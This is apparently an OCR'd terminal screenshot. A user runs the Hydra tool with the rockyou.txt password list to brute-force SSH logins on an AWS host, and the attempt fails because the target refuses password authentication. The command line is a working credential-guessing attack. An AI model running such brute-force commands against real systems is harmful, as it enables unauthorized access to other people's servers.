 Last login: Thu Jul 18 02:52:24 2024 from 118.69.108.246
ubuntu@ip-10-192-11-173:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-211-41.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
[oses. ]
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-18 03:23:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-211-41.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.180:22/ does not support password authentication.
ubuntu@ip-10-192-11-173:~$